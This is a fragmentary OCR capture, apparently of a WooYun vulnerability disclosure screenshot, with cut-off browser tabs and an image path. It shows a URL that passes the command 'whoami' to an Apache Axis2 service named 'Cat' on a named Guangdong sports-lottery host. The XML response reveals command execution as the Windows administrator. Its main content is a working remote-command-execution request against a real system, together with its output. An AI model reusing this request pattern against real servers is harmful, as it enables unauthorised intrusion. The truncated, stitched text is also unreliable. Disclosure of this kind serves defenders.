 http://www3.lotterygd.cn/axis2/services/Cat/exec?cmd=whoami
百度一下，
3.1.2 新版
http://www3.lotterygd.
广东省体育彩票中心-内
在线用户
axis2 利用小工
This XML file does not appear to have any style information associated with it. The docum
<ns:execResponse xmlns:ns="http://ws.apache.org/axis2">
<ns:return>win-e4j79htr0bu\administrator</ns:return>
</ns:execResponse>
www.wooyun.org